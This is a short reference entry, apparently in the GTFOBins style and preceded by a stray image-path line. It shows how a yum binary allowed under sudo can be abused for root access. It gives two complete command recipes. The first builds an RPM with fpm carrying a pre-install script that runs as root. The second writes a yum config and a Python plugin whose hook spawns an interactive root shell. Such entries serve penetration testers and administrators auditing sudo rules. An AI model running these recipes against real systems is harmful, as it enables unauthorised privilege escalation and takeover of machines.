 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y